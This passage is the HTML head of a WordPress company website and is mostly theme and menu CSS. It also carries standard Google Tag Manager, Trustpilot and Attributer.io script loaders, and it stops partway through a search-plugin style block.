             .ubermenu .ubermenu-item.ubermenu-item-42327.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42327:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42327.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42327:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42327.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42327.ubermenu-current-menu-ancestor > .ubermenu-target { background:#026028; color:#ffffff; }


/** UberMenu Custom Tweaks (General Settings) **/
.ubermenu, .ubermenu li, .ubermenu li a, .ubermenu li a span, .ubermenu span,{
font-family: 'Wessex Main (Frutiger)', sans-serif !important;
}

/*Ubermenu image fix.*/
.ubermenu .ubermenu-content-align-left>.ubermenu-image{
	height:250px !important;
	width:100% !important;
	object-fit:cover !important;
}

.ubermenu .ubermenu-target-with-image>.ubermenu-target-text{
	position: absolute;
    bottom: 30px;
    max-width: 25ch;
    left: 30px;
    background-color: rgba(0,0,0,0.5);
    padding: 10px;
}



.ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{
color:black;}

.ubermenu-main .ubermenu-nav .ubermenu-item > .ubermenu-target:hover, .ubermenu-main .ubermenu-nav .ubermenu-item > .ubermenu-target:active{
color:white;}


.ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target{
color:white !important;}

/* Status: Loaded from Transient */

</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"frontpage","pagePostType2":"single-page","pagePostAuthor":"Damteq Webadmin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WP8BCCX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.4; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class="wpcode-css-snippet">@media(max-width:767px){
	#dt-header-enquire-button{
		display: none;
	}	
}</style><style class="wpcode-css-snippet">.draggable-label, .label-text {
	color: transparent!important;
}

.draggable-label {
	border: 2px solid yellow!important;
}</style><style class="wpcode-css-snippet">.wpml-ls-statics-shortcode_actions.wpml-ls.wpml-ls-legacy-dropdown-click.js-wpml-ls-legacy-dropdown-click{
	padding-right:20px !important;
}
.wpml-ls-slot-shortcode_actions.wpml-ls-item.wpml-ls-item-us{
display:none !important;
}</style><link rel="icon" href="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/04/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/04/cropped-Favicon-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/04/cropped-Favicon-220x220.png" />
<meta name="msapplication-TileImage" content="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/04/cropped-Favicon-300x300.png" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 767px) {
	.machines .content_area{
	width:100vw!important;
}
	.machines .gallery_area{
	width:100vw!important;
}
	.mi_2208_cta_area{
		width:100vw;
	}
	.mi_2208 .content{
	 margin-top:50px
	}
}

.grouped-product tbody .tr_ass_pr_list td:first-child{
	display:none;
}
.grouped-product #ass_prod_list thead tr td:first-child{
	display:none;
}
.StarPerformerDateField #input_2_25 div div input{
	padding:5px 5px 5px 10px!important
}

#ubermenu-nav-main-2636 .menu-item-42321 ul .ubermenu-item{
	width:13%
}
.woocommerce-notices-wrapper{
	top;0!important
}

.w-cart.empty .w-cart-quantity{
	transform:scale(1)!important;
}

/* More iterative changes - JDG */
.woocommerce-page .woocommerce-notices-wrapper {
	margin-top: 150px!important;
	background: transparent!important;
	z-index: 1!important;
	position: static!important;
}

@media (max-width: 767px) {
	.dt_single_product_template {
		margin-top: 30px!important;
	}
}

.w-cart-quantity {
	display: none!important;
}

@media only screen and (max-width:800px){
	.dt_hero_section{
		margin-top:150px!important;
		background-size:contain!important;
	}
}

.pagination .page-numbers.next:after {
	position: absolute;
}

.woocommerce ul.products~.pagination .nav-links {
    font-size: 28px;
    font-weight: bold;
    margin-bottom:  40px;
}


.woocommerce ul.products~.pagination .nav-links .current {
	text-decoration: underline!important;
}

.woocommerce ul.products~.pagination .nav-links .page-numbers:hover {
	text-decoration: underline!important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/fa-solid-900.woff2?ver=8.20") format("woff2"),url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/fa-solid-900.woff?ver=8.20") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/fa-regular-400.woff2?ver=8.20") format("woff2"),url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/fa-regular-400.woff?ver=8.20") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/fa-brands-400.woff2?ver=8.20") format("woff2"),url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/fa-brands-400.woff?ver=8.20") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/material-icons.woff2?ver=8.20") format("woff2"),url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/material-icons.woff?ver=8.20") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-current-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg);color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:#ffffff;color:#000000}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:#333333}.l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:901px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:150px;--header-sticky-height:100px}.l-header:before{content:'150'}.l-header.sticky:before{content:'100'}.l-subheader.at_top{line-height:35px;height:35px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:90px;height:90px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:60px;height:60px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:900px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:150px;--header-sticky-height:100px}.l-header:before{content:'150'}.l-header.sticky:before{content:'100'}.l-subheader.at_top{line-height:35px;height:35px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:90px;height:90px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:60px;height:60px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:170px;--header-sticky-height:150px}.l-header:before{content:'170'}.l-header.sticky:before{content:'150'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:160px;--header-sticky-height:100px}.l-header:before{content:'160'}.l-header.sticky:before{content:'100'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_bottom .l-subheader-cell.at_left,.l-subheader.at_bottom .l-subheader-cell.at_right{display:flex;flex-basis:100px}}@media (min-width:901px){.ush_image_2{height:35px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (min-width:1025px) and (max-width:900px){.ush_image_2{height:30px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_2{height:50px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (max-width:600px){.ush_image_2{height:50px!important}.l-header.sticky .ush_image_2{height:40px!important}}.ush_socials_1 .w-socials-list{margin:-0px}.ush_socials_1 .w-socials-item{padding:0px}@media (min-width:901px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (min-width:1025px) and (max-width:900px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_image_2{width:100%!important}.ush_html_4{color:#1a1a1a!important}.ush_btn_1{text-align:left!important;font-size:15px!important;font-weight:500!important;text-transform:none!important;font-style:normal!important;margin-left:auto!important;border-radius:0!important;padding:15px!important;background:#EF3224!important}@media (min-width:1025px) and (max-width:1380px){.ush_btn_1{text-align:left!important;font-size:15px!important;font-weight:500!important;text-transform:none!important;font-style:normal!important}}@media (min-width:601px) and (max-width:1024px){.ush_btn_1{text-align:left!important;font-size:15px!important;font-weight:500!important;text-transform:none!important;font-style:normal!important}}@media (max-width:600px){.ush_btn_1{text-align:left!important;font-size:15px!important;font-weight:500!important;text-transform:none!important;font-style:normal!important}}</style>
		<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->

<!-- Attributer.io Script -->		
<script type="text/javascript" src="https://d1b3llzbo1rqxo.cloudfront.net/attributer.js"></script>
<!-- End of Attributer.io Script --><style id="us-design-options-css">.us_custom_1e47f346{color:#ffffff!important;padding:5px 15px 15px 15px!important}.us_custom_a640122a{animation-name:afl!important;animation-delay:0.2s!important}.us_custom_8c42ed40{padding-top:10px!important}.us_custom_c0832dbd{color:#ffffff!important;background:#006938!important;padding:30px 15px 15px 15px!important}.us_custom_530ea8a2{color:#006938!important;padding:15px!important;background:#ffffff!important}@media (min-width:1025px) and (max-width:1380px){.us_custom_1e47f346{color:#ffffff!important;padding:5px 15px 15px 15px!important}.us_custom_a640122a{animation-name:afl!important;animation-delay:0.2s!important}.us_custom_8c42ed40{padding-top:10px!important}.us_custom_c0832dbd{color:#ffffff!important;background:#006938!important;padding:30px 15px 15px 15px!important}.us_custom_530ea8a2{color:#006938!important;padding:15px!important;background:#ffffff!important}}@media (min-width:601px) and (max-width:1024px){.us_custom_1e47f346{color:#ffffff!important;padding:5px 15px 15px 15px!important}.us_custom_a640122a{animation-name:afl!important;animation-delay:0.2s!important}.us_custom_8c42ed40{padding-top:10px!important}.us_custom_c0832dbd{color:#ffffff!important;background:#006938!important;padding:30px 15px 15px 15px!important}.us_custom_530ea8a2{color:#006938!important;padding:15px!important;background:#ffffff!important}}@media (max-width:600px){.us_custom_1e47f346{color:#ffffff!important;padding:5px 15px 15px 15px!important}.us_custom_a640122a{animation-name:afl!important;animation-delay:0.2s!important}.us_custom_8c42ed40{padding-top:10px!important}.us_custom_c0832dbd{color:#ffffff!important;background:#006938!important;padding:30px 15px 15px 15px!important}.us_custom_530ea8a2{color:#006938!important;padding:15px!important;background:#ffffff!important}}</style><link rel="stylesheet" id="asp-basic" href="https://wessexintl-com.b-cdn.net/wp-content/cache/asp/style.basic-ho-is-po-no-da-co-au-ga-se-is.css?mq=mHPBeb" media="all" /><style id='asp-instance-2'>div[id*='ajaxsearchpro2_'] div.asp_loader,div[id*='ajaxsearchpro2_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro2_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro2_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro2_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(54,54,54);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores2_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores2_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores2_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 